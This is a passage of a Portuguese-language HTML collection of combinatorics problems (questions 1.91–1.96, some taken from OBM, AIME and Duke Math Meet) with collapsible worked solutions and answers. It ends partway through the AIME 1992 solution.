<p class="ltx_p">Determine o número de funções <math id="e91-Ch1.Sx9.p126.m1" class="ltx_Math" alttext="f:\{1,2,\dots,1999\}\to\{1,2,3,4\}" display="inline"><mrow><mi>f</mi><mo lspace="0.278em" rspace="0.278em">:</mo><mrow><mrow><mo stretchy="false">{</mo><mn>1</mn><mo>,</mo><mn>2</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>1999</mn><mo stretchy="false">}</mo></mrow><mo stretchy="false">→</mo><mrow><mo stretchy="false">{</mo><mn>1</mn><mo>,</mo><mn>2</mn><mo>,</mo><mn>3</mn><mo>,</mo><mn>4</mn><mo stretchy="false">}</mo></mrow></mrow></mrow></math>
satisfazendo a condição de que <math id="e91-Ch1.Sx9.p126.m2" class="ltx_Math" alttext="f(1)+f(2)+\cdots+f(1999)" display="inline"><mrow><mrow><mi>f</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>1</mn><mo stretchy="false">)</mo></mrow></mrow><mo>+</mo><mrow><mi>f</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>2</mn><mo stretchy="false">)</mo></mrow></mrow><mo>+</mo><mi mathvariant="normal">⋯</mi><mo>+</mo><mrow><mi>f</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>1999</mn><mo stretchy="false">)</mo></mrow></mrow></mrow></math> seja ímpar.</p>
</div>
<div id="e91-Ch1.Sx9.p127" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Escolhemos livremente <math id="r91-Ch1.Sx10.p246.m1" class="ltx_Math" alttext="f(1),\dots,f(1998)" display="inline"><mrow><mrow><mi>f</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>1</mn><mo stretchy="false">)</mo></mrow></mrow><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mrow><mi>f</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>1998</mn><mo stretchy="false">)</mo></mrow></mrow></mrow></math>: são <math id="r91-Ch1.Sx10.p246.m2" class="ltx_Math" alttext="4^{1998}" display="inline"><msup><mn>4</mn><mn>1998</mn></msup></math> maneiras. Se a
soma parcial é par, <math id="r91-Ch1.Sx10.p246.m3" class="ltx_Math" alttext="f(1999)\in\{1,3\}" display="inline"><mrow><mrow><mi>f</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>1999</mn><mo stretchy="false">)</mo></mrow></mrow><mo>∈</mo><mrow><mo stretchy="false">{</mo><mn>1</mn><mo>,</mo><mn>3</mn><mo stretchy="false">}</mo></mrow></mrow></math>; se é ímpar, <math id="r91-Ch1.Sx10.p246.m4" class="ltx_Math" alttext="f(1999)\in\{2,4\}" display="inline"><mrow><mrow><mi>f</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>1999</mn><mo stretchy="false">)</mo></mrow></mrow><mo>∈</mo><mrow><mo stretchy="false">{</mo><mn>2</mn><mo>,</mo><mn>4</mn><mo stretchy="false">}</mo></mrow></mrow></math>.
Em qualquer caso há exatamente 2 escolhas finais:</p>
<table id="r91-Ch1.Ex109" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r91-Ch1.Ex109.m1" class="ltx_Math" alttext="4^{1998}\times 2=2^{3997}." display="block"><mrow><mrow><mrow><msup><mn>4</mn><mn>1998</mn></msup><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn></mrow><mo>=</mo><msup><mn>2</mn><mn>3997</mn></msup></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r91-Ch1.Sx10.p247" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> <math id="r91-Ch1.Sx10.p247.m1" class="ltx_Math" alttext="2^{3997}" display="inline"><msup><mn>2</mn><mn>3997</mn></msup></math> funções.</p>
</div>
<div id="r91-Ch1.Sx10.p248" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q92">
<p class="qnum">Questão 1.92</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(Duke Math Meet — adaptada)</span></p>
</div>
<div id="e92-Ch1.Sx9.p128" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantos números naturais de cinco dígitos são múltiplos de 3 e têm 6 como um
de seus dígitos?</p>
</div>
<div id="e92-Ch1.Sx9.p129" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Múltiplos de 3 com cinco dígitos:
<math id="r92-Ch1.Sx10.p248.m1" class="ltx_Math" alttext="\left\lfloor\frac{99999}{3}\right\rfloor-\left\lfloor\frac{9999}{3}\right%
\rfloor=33\,333-3333=30\,000" display="inline"><mrow><mrow><mrow><mo>⌊</mo><mfrac><mn>99999</mn><mn>3</mn></mfrac><mo>⌋</mo></mrow><mo>−</mo><mrow><mo>⌊</mo><mfrac><mn>9999</mn><mn>3</mn></mfrac><mo>⌋</mo></mrow></mrow><mo>=</mo><mrow><mn>33 333</mn><mo>−</mo><mn>3333</mn></mrow><mo>=</mo><mn>30 000</mn></mrow></math>.</p>
</div>
<div id="r92-Ch1.Sx10.p249" class="ltx_para">
<p class="ltx_p">Retiramos os múltiplos de 3 <em class="ltx_emph ltx_font_italic">sem</em> o dígito 6. Números de cinco dígitos sem
o 6: primeiro dígito em <math id="r92-Ch1.Sx10.p249.m1" class="ltx_Math" alttext="\{1,\dots,9\}\setminus\{6\}" display="inline"><mrow><mrow><mo stretchy="false">{</mo><mn>1</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>9</mn><mo stretchy="false">}</mo></mrow><mo>∖</mo><mrow><mo stretchy="false">{</mo><mn>6</mn><mo stretchy="false">}</mo></mrow></mrow></math> (8 opções), demais em
<math id="r92-Ch1.Sx10.p249.m2" class="ltx_Math" alttext="\{0,\dots,9\}\setminus\{6\}" display="inline"><mrow><mrow><mo stretchy="false">{</mo><mn>0</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>9</mn><mo stretchy="false">}</mo></mrow><mo>∖</mo><mrow><mo stretchy="false">{</mo><mn>6</mn><mo stretchy="false">}</mo></mrow></mrow></math> (9 opções): <math id="r92-Ch1.Sx10.p249.m3" class="ltx_Math" alttext="8\times 9^{4}=52\,488" display="inline"><mrow><mrow><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>9</mn><mn>4</mn></msup></mrow><mo>=</mo><mn>52 488</mn></mrow></math>. Como os
restos módulo 3 se distribuem igualmente nesse conjunto (os <math id="r92-Ch1.Sx10.p249.m4" class="ltx_Math" alttext="9" display="inline"><mn>9</mn></math> dígitos
disponíveis para cada posição livre cobrem todos os restos igualmente),
exatamente <math id="r92-Ch1.Sx10.p249.m5" class="ltx_Math" alttext="52\,488/3=17\,496" display="inline"><mrow><mrow><mn>52 488</mn><mo>/</mo><mn>3</mn></mrow><mo>=</mo><mn>17 496</mn></mrow></math> deles são múltiplos de 3.</p>
</div>
<div id="r92-Ch1.Sx10.p250" class="ltx_para">
<p class="ltx_p">Logo, a resposta é <math id="r92-Ch1.Sx10.p250.m1" class="ltx_Math" alttext="30\,000-17\,496=12\,504" display="inline"><mrow><mrow><mn>30 000</mn><mo>−</mo><mn>17 496</mn></mrow><mo>=</mo><mn>12 504</mn></mrow></math>.</p>
</div>
<div id="r92-Ch1.Sx10.p251" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 12 504 números.</p>
</div>
<div id="r92-Ch1.Sx10.p252" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q93">
<p class="qnum">Questão 1.93</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e93-Ch1.Sx9.p130" class="ltx_para ltx_noindent">
<p class="ltx_p">Encontre a quantidade de números de dois dígitos <math id="e93-Ch1.Sx9.p130.m1" class="ltx_Math" alttext="\overline{ab}" display="inline"><mover accent="true"><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi></mrow><mo>¯</mo></mover></math> que são
divisíveis por ambos os seus dígitos.</p>
</div>
<div id="e93-Ch1.Sx9.p131" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Queremos <math id="r93-Ch1.Sx10.p252.m1" class="ltx_Math" alttext="a,b\geq 1" display="inline"><mrow><mrow><mi>a</mi><mo>,</mo><mi>b</mi></mrow><mo>≥</mo><mn>1</mn></mrow></math> com <math id="r93-Ch1.Sx10.p252.m2" class="ltx_Math" alttext="a\mid 10a+b" display="inline"><mrow><mi>a</mi><mo>∣</mo><mrow><mrow><mn>10</mn><mo>⁢</mo><mi>a</mi></mrow><mo>+</mo><mi>b</mi></mrow></mrow></math> e <math id="r93-Ch1.Sx10.p252.m3" class="ltx_Math" alttext="b\mid 10a+b" display="inline"><mrow><mi>b</mi><mo>∣</mo><mrow><mrow><mn>10</mn><mo>⁢</mo><mi>a</mi></mrow><mo>+</mo><mi>b</mi></mrow></mrow></math>, ou seja, <math id="r93-Ch1.Sx10.p252.m4" class="ltx_Math" alttext="a\mid b" display="inline"><mrow><mi>a</mi><mo>∣</mo><mi>b</mi></mrow></math> e
<math id="r93-Ch1.Sx10.p252.m5" class="ltx_Math" alttext="b\mid 10a" display="inline"><mrow><mi>b</mi><mo>∣</mo><mrow><mn>10</mn><mo>⁢</mo><mi>a</mi></mrow></mrow></math>. Se <math id="r93-Ch1.Sx10.p252.m6" class="ltx_Math" alttext="b" display="inline"><mi>b</mi></math> é ímpar e <math id="r93-Ch1.Sx10.p252.m7" class="ltx_Math" alttext="b\neq 5" display="inline"><mrow><mi>b</mi><mo>≠</mo><mn>5</mn></mrow></math>: <math id="r93-Ch1.Sx10.p252.m8" class="ltx_Math" alttext="b\mid a" display="inline"><mrow><mi>b</mi><mo>∣</mo><mi>a</mi></mrow></math>, logo <math id="r93-Ch1.Sx10.p252.m9" class="ltx_Math" alttext="a=b" display="inline"><mrow><mi>a</mi><mo>=</mo><mi>b</mi></mrow></math> — os números
<math id="r93-Ch1.Sx10.p252.m10" class="ltx_Math" alttext="11,33,77,99" display="inline"><mrow><mn>11</mn><mo>,</mo><mn>33</mn><mo>,</mo><mn>77</mn><mo>,</mo><mn>99</mn></mrow></math> (4 casos). Se <math id="r93-Ch1.Sx10.p252.m11" class="ltx_Math" alttext="b=5" display="inline"><mrow><mi>b</mi><mo>=</mo><mn>5</mn></mrow></math>: <math id="r93-Ch1.Sx10.p252.m12" class="ltx_Math" alttext="a\mid 5" display="inline"><mrow><mi>a</mi><mo>∣</mo><mn>5</mn></mrow></math>, logo <math id="r93-Ch1.Sx10.p252.m13" class="ltx_Math" alttext="a\in\{1,5\}" display="inline"><mrow><mi>a</mi><mo>∈</mo><mrow><mo stretchy="false">{</mo><mn>1</mn><mo>,</mo><mn>5</mn><mo stretchy="false">}</mo></mrow></mrow></math> — os
números <math id="r93-Ch1.Sx10.p252.m14" class="ltx_Math" alttext="15,55" display="inline"><mrow><mn>15</mn><mo>,</mo><mn>55</mn></mrow></math> (2 casos). Se <math id="r93-Ch1.Sx10.p252.m15" class="ltx_Math" alttext="b" display="inline"><mi>b</mi></math> é par, <math id="r93-Ch1.Sx10.p252.m16" class="ltx_Math" alttext="b=2b^{\prime}" display="inline"><mrow><mi>b</mi><mo>=</mo><mrow><mn>2</mn><mo>⁢</mo><msup><mi>b</mi><mo>′</mo></msup></mrow></mrow></math> com <math id="r93-Ch1.Sx10.p252.m17" class="ltx_Math" alttext="b^{\prime}\leq 4" display="inline"><mrow><msup><mi>b</mi><mo>′</mo></msup><mo>≤</mo><mn>4</mn></mrow></math>: obtém-se
<math id="r93-Ch1.Sx10.p252.m18" class="ltx_Math" alttext="b=a" display="inline"><mrow><mi>b</mi><mo>=</mo><mi>a</mi></mrow></math> ou <math id="r93-Ch1.Sx10.p252.m19" class="ltx_Math" alttext="b=2a" display="inline"><mrow><mi>b</mi><mo>=</mo><mrow><mn>2</mn><mo>⁢</mo><mi>a</mi></mrow></mrow></math> — os números <math id="r93-Ch1.Sx10.p252.m20" class="ltx_Math" alttext="22,44,66,88,12,24,36,48" display="inline"><mrow><mn>22</mn><mo>,</mo><mn>44</mn><mo>,</mo><mn>66</mn><mo>,</mo><mn>88</mn><mo>,</mo><mn>12</mn><mo>,</mo><mn>24</mn><mo>,</mo><mn>36</mn><mo>,</mo><mn>48</mn></mrow></math> (8 casos). Total:
<math id="r93-Ch1.Sx10.p252.m21" class="ltx_Math" alttext="4+2+8=14" display="inline"><mrow><mrow><mn>4</mn><mo>+</mo><mn>2</mn><mo>+</mo><mn>8</mn></mrow><mo>=</mo><mn>14</mn></mrow></math>.</p>
</div>
<div id="r93-Ch1.Sx10.p253" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 14 números.</p>
</div>
<div id="r93-Ch1.Sx10.p254" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q94">
<p class="qnum">Questão 1.94</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e94-Ch1.Sx9.p132" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantos são os números de cinco dígitos que são múltiplos de 3 e possuem 6
como um de seus dígitos?</p>
</div>
<div id="e94-Ch1.Sx9.p133" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Há <math id="r94-Ch1.Sx10.p254.m1" class="ltx_Math" alttext="30\,000" display="inline"><mn>30 000</mn></math> múltiplos de 3 com cinco dígitos (de <math id="r94-Ch1.Sx10.p254.m2" class="ltx_Math" alttext="10002" display="inline"><mn>10002</mn></math> a <math id="r94-Ch1.Sx10.p254.m3" class="ltx_Math" alttext="99999" display="inline"><mn>99999</mn></math>).
Contamos os que <em class="ltx_emph ltx_font_italic">não</em> têm dígito 6: o primeiro dígito tem 8 opções
(nem 0 nem 6), o segundo, terceiro e quarto têm 9 opções cada; escolhidos
esses quatro, o último dígito deve completar um múltiplo de 3 e ser
diferente de 6 — em qualquer caso restam exatamente 3 opções (por
exemplo, resto 0: <math id="r94-Ch1.Sx10.p254.m4" class="ltx_Math" alttext="\{0,3,9\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>0</mn><mo>,</mo><mn>3</mn><mo>,</mo><mn>9</mn><mo stretchy="false">}</mo></mrow></math>). São <math id="r94-Ch1.Sx10.p254.m5" class="ltx_Math" alttext="8\times 9^{3}\times 3=17\,496" display="inline"><mrow><mrow><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>9</mn><mn>3</mn></msup><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>17 496</mn></mrow></math>. Logo, a
resposta é <math id="r94-Ch1.Sx10.p254.m6" class="ltx_Math" alttext="30\,000-17\,496=12\,504" display="inline"><mrow><mrow><mn>30 000</mn><mo>−</mo><mn>17 496</mn></mrow><mo>=</mo><mn>12 504</mn></mrow></math>.</p>
</div>
<div id="r94-Ch1.Sx10.p255" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 12504 números.</p>
</div>
<div id="r94-Ch1.Sx10.p256" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q95">
<p class="qnum">Questão 1.95</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(OBM 2000)</span></p>
</div>
<div id="e95-Ch1.Sx9.p134" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantos números de três algarismos possuem um algarismo que é a média
aritmética dos outros dois?</p>
</div>
<div id="e95-Ch1.Sx9.p135" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Um algarismo é média dos outros dois exatamente quando os três algarismos
podem ser ordenados em progressão aritmética <math id="r95-Ch1.Sx10.p256.m1" class="ltx_Math" alttext="\{b-d,\,b,\,b+d\}" display="inline"><mrow><mo stretchy="false">{</mo><mrow><mi>b</mi><mo>−</mo><mi>d</mi></mrow><mo rspace="0.337em">,</mo><mi>b</mi><mo rspace="0.337em">,</mo><mrow><mi>b</mi><mo>+</mo><mi>d</mi></mrow><mo stretchy="false">}</mo></mrow></math>.</p>
</div>
<div id="r95-Ch1.Sx10.p257" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Caso <math id="r95-Ch1.Sx10.p257.m1" class="ltx_Math" alttext="d=0" display="inline"><mrow><mi>d</mi><mo>=</mo><mn>0</mn></mrow></math>:</em> algarismos iguais: <math id="r95-Ch1.Sx10.p257.m2" class="ltx_Math" alttext="111,222,\dots,999" display="inline"><mrow><mn>111</mn><mo>,</mo><mn>222</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>999</mn></mrow></math>: 9 números.</p>
</div>
<div id="r95-Ch1.Sx10.p258" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Caso <math id="r95-Ch1.Sx10.p258.m1" class="ltx_Math" alttext="d\geq 1" display="inline"><mrow><mi>d</mi><mo>≥</mo><mn>1</mn></mrow></math>:</em> para cada <math id="r95-Ch1.Sx10.p258.m2" class="ltx_Math" alttext="d" display="inline"><mi>d</mi></math>, o termo central <math id="r95-Ch1.Sx10.p258.m3" class="ltx_Math" alttext="b" display="inline"><mi>b</mi></math> percorre
<math id="r95-Ch1.Sx10.p258.m4" class="ltx_Math" alttext="d\leq b\leq 9-d" display="inline"><mrow><mi>d</mi><mo>≤</mo><mi>b</mi><mo>≤</mo><mrow><mn>9</mn><mo>−</mo><mi>d</mi></mrow></mrow></math>: são <math id="r95-Ch1.Sx10.p258.m5" class="ltx_Math" alttext="10-2d" display="inline"><mrow><mn>10</mn><mo>−</mo><mrow><mn>2</mn><mo>⁢</mo><mi>d</mi></mrow></mrow></math> valores. Cada conjunto <math id="r95-Ch1.Sx10.p258.m6" class="ltx_Math" alttext="\{b-d,b,b+d\}" display="inline"><mrow><mo stretchy="false">{</mo><mrow><mi>b</mi><mo>−</mo><mi>d</mi></mrow><mo>,</mo><mi>b</mi><mo>,</mo><mrow><mi>b</mi><mo>+</mo><mi>d</mi></mrow><mo stretchy="false">}</mo></mrow></math> tem 3
algarismos distintos e gera <math id="r95-Ch1.Sx10.p258.m7" class="ltx_Math" alttext="3!=6" display="inline"><mrow><mrow><mn>3</mn><mo>!</mo></mrow><mo>=</mo><mn>6</mn></mrow></math> arranjos; quando <math id="r95-Ch1.Sx10.p258.m8" class="ltx_Math" alttext="b=d" display="inline"><mrow><mi>b</mi><mo>=</mo><mi>d</mi></mrow></math> (e somente então)
o conjunto contém o 0, e devemos descontar os 2 arranjos que começam por
zero. Organizando os casos numa tabela:</p>
</div>
<div id="r95-Ch1.Sx10.p259" class="ltx_para">
<table class="ltx_tabular ltx_centering ltx_guessed_headers ltx_align_middle">
<thead class="ltx_thead">
<tr class="ltx_tr">
<th class="ltx_td ltx_align_center ltx_th ltx_th_column ltx_border_r"><math id="r95-Ch1.Sx10.m16" class="ltx_Math" alttext="d" display="inline"><mi>d</mi></math></th>
<th class="ltx_td ltx_align_center ltx_th ltx_th_column ltx_border_r">valores de <math id="r95-Ch1.Sx10.m17" class="ltx_Math" alttext="b" display="inline"><mi>b</mi></math>
</th>
<th class="ltx_td ltx_align_center ltx_th ltx_th_column ltx_border_r">conjuntos</th>
<th class="ltx_td ltx_align_center ltx_th ltx_th_column">números</th>
</tr>
</thead>
<tbody class="ltx_tbody">
<tr class="ltx_tr">
<td class="ltx_td ltx_align_center ltx_border_r ltx_border_t"><math id="r95-Ch1.Sx10.m18" class="ltx_Math" alttext="1" display="inline"><mn>1</mn></math></td>
<td class="ltx_td ltx_align_center ltx_border_r ltx_border_t"><math id="r95-Ch1.Sx10.m19" class="ltx_Math" alttext="1,\dots,8" display="inline"><mrow><mn>1</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>8</mn></mrow></math></td>
<td class="ltx_td ltx_align_center ltx_border_r ltx_border_t"><math id="r95-Ch1.Sx10.m20" class="ltx_Math" alttext="8" display="inline"><mn>8</mn></math></td>
<td class="ltx_td ltx_align_center ltx_border_t"><math id="r95-Ch1.Sx10.m21" class="ltx_Math" alttext="8\cdot 6-2=46" display="inline"><mrow><mrow><mrow><mn>8</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>6</mn></mrow><mo>−</mo><mn>2</mn></mrow><mo>=</mo><mn>46</mn></mrow></math></td>
</tr>
<tr class="ltx_tr">
<td class="ltx_td ltx_align_center ltx_border_r"><math id="r95-Ch1.Sx10.m22" class="ltx_Math" alttext="2" display="inline"><mn>2</mn></math></td>
<td class="ltx_td ltx_align_center ltx_border_r"><math id="r95-Ch1.Sx10.m23" class="ltx_Math" alttext="2,\dots,7" display="inline"><mrow><mn>2</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>7</mn></mrow></math></td>
<td class="ltx_td ltx_align_center ltx_border_r"><math id="r95-Ch1.Sx10.m24" class="ltx_Math" alttext="6" display="inline"><mn>6</mn></math></td>
<td class="ltx_td ltx_align_center"><math id="r95-Ch1.Sx10.m25" class="ltx_Math" alttext="6\cdot 6-2=34" display="inline"><mrow><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>6</mn></mrow><mo>−</mo><mn>2</mn></mrow><mo>=</mo><mn>34</mn></mrow></math></td>
</tr>
<tr class="ltx_tr">
<td class="ltx_td ltx_align_center ltx_border_r"><math id="r95-Ch1.Sx10.m26" class="ltx_Math" alttext="3" display="inline"><mn>3</mn></math></td>
<td class="ltx_td ltx_align_center ltx_border_r"><math id="r95-Ch1.Sx10.m27" class="ltx_Math" alttext="3,\dots,6" display="inline"><mrow><mn>3</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>6</mn></mrow></math></td>
<td class="ltx_td ltx_align_center ltx_border_r"><math id="r95-Ch1.Sx10.m28" class="ltx_Math" alttext="4" display="inline"><mn>4</mn></math></td>
<td class="ltx_td ltx_align_center"><math id="r95-Ch1.Sx10.m29" class="ltx_Math" alttext="4\cdot 6-2=22" display="inline"><mrow><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>6</mn></mrow><mo>−</mo><mn>2</mn></mrow><mo>=</mo><mn>22</mn></mrow></math></td>
</tr>
<tr class="ltx_tr">
<td class="ltx_td ltx_align_center ltx_border_r"><math id="r95-Ch1.Sx10.m30" class="ltx_Math" alttext="4" display="inline"><mn>4</mn></math></td>
<td class="ltx_td ltx_align_center ltx_border_r"><math id="r95-Ch1.Sx10.m31" class="ltx_Math" alttext="4,5" display="inline"><mrow><mn>4</mn><mo>,</mo><mn>5</mn></mrow></math></td>
<td class="ltx_td ltx_align_center ltx_border_r"><math id="r95-Ch1.Sx10.m32" class="ltx_Math" alttext="2" display="inline"><mn>2</mn></math></td>
<td class="ltx_td ltx_align_center"><math id="r95-Ch1.Sx10.m33" class="ltx_Math" alttext="2\cdot 6-2=10" display="inline"><mrow><mrow><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>6</mn></mrow><mo>−</mo><mn>2</mn></mrow><mo>=</mo><mn>10</mn></mrow></math></td>
</tr>
</tbody>
</table>
</div>
<div id="r95-Ch1.Sx10.p260" class="ltx_para">
<p class="ltx_p">Somando: <math id="r95-Ch1.Sx10.p260.m1" class="ltx_Math" alttext="46+34+22+10=112" display="inline"><mrow><mrow><mn>46</mn><mo>+</mo><mn>34</mn><mo>+</mo><mn>22</mn><mo>+</mo><mn>10</mn></mrow><mo>=</mo><mn>112</mn></mrow></math>.</p>
</div>
<div id="r95-Ch1.Sx10.p261" class="ltx_para">
<p class="ltx_p">Total: <math id="r95-Ch1.Sx10.p261.m1" class="ltx_Math" alttext="112+9=121" display="inline"><mrow><mrow><mn>112</mn><mo>+</mo><mn>9</mn></mrow><mo>=</mo><mn>121</mn></mrow></math>.</p>
</div>
<div id="r95-Ch1.Sx10.p262" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 121 números.</p>
</div>
<div id="r95-Ch1.Sx10.p263" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q96">
<p class="qnum">Questão 1.96</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(AIME 1992)</span></p>
</div>
<div id="e96-Ch1.Sx9.p136" class="ltx_para ltx_noindent">
<p class="ltx_p">Para quantos pares de inteiros consecutivos no conjunto
<math id="e96-Ch1.Sx9.p136.m1" class="ltx_Math" alttext="\{1000,1001,\dots,2000\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>1000</mn><mo>,</mo><mn>1001</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>2000</mn><mo stretchy="false">}</mo></mrow></math> a operação de “vai um” não acontece quando
somamos os dois números?</p>
</div>
<div id="e96-Ch1.Sx9.p137" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Examinemos primeiro quando ocorre “vai um”: ao somar dois números coluna a
coluna, a coluna dos dígitos <math id="r96-Ch1.Sx10.p263.m1" class="ltx_Math" alttext="d" display="inline"><mi>d</mi></math> e <math id="r96-Ch1.Sx10.p263.m2" class="ltx_Math" alttext="d^{\prime}" display="inline"><msup><mi>d</mi><mo>′</mo></msup></math> gera transporte exatamente quando
<math id="r96-Ch1.Sx10.p263.m3" class="ltx_Math" alttext="d+d^{\prime}\geq 10" display="inline"><mrow><mrow><mi>d</mi><mo>+</mo><msup><mi>d</mi><mo>′</mo></msup></mrow><mo>≥</mo><mn>10</mn></mrow></math>. Somamos <math id="r96-Ch1.Sx10.p263.m4" class="ltx_Math" alttext="n=\overline{1abc}" display="inline"><mrow><mi>n</mi><mo>=</mo><mover accent="true"><mrow><mn>1</mn><mo>⁢</mo><mi>a</mi><mo>⁢</mo><mi>b</mi><mo>⁢</mo><mi>c</mi></mrow><mo>¯</mo></mover></mrow></math> com <math id="r96-Ch1.Sx10.p263.m5" class="ltx_Math" alttext="n+1" display="inline"><mrow><mi>n</mi><mo>+</mo><mn>1</mn></mrow></math>.</p>
</div>
<div id="r96-Ch1.Sx10.p264" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Caso <math id="r96-Ch1.Sx10.p264.m1" class="ltx_Math" alttext="c&lt;9" display="inline"><mrow><mi>c</mi><mo>&lt;</mo><mn>9</mn></mrow></math>:</em> então <math id="r96-Ch1.Sx10.p264.m2" class="ltx_Math" alttext="n+1=\overline{1ab(c{+}1)}" display="inline"><mrow><mrow><mi>n</mi><mo>+</mo><mn>1</mn></mrow><mo>=</mo><mover accent="true"><mrow><mn>1</mn><mo>⁢</mo><mi>a</mi><mo>⁢</mo><mi>b</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mrow><mi>c</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow></mrow><mo>¯</mo></mover></mrow></math>, e as colunas somam
<math id="r96-Ch1.Sx10.p264.m3" class="ltx_Math" alttext="c+(c+1)" display="inline"><mrow><mi>c</mi><mo>+</mo><mrow><mo stretchy="false">(</mo><mrow><mi>c</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow></mrow></math>, <math id="r96-Ch1.Sx10.p264.m4" class="ltx_Math" alttext="b+b" display="inline"><mrow><mi>b</mi><mo>+</mo><mi>b</mi></mrow></math>, <math id="r96-Ch1.Sx10.p264.m5" class="ltx_Math" alttext="a+a" display="inline"><mrow><mi>a</mi><mo>+</mo><mi>a</mi></mrow></math> e <math id="r96-Ch1.Sx10.p264.m6" class="ltx_Math" alttext="1+1" display="inline"><mrow><mn>1</mn><mo>+</mo><mn>1</mn></mrow></math>. Não há vai um se e só se <math id="r96-Ch1.Sx10.p264.m7" class="ltx_Math" alttext="2c+1\leq 9" display="inline"><mrow><mrow><mrow><mn>2</mn><mo>⁢</mo><mi>c</mi></mrow><mo>+</mo><mn>1</mn></mrow><mo>≤</mo><mn>9</mn></mrow></math>,
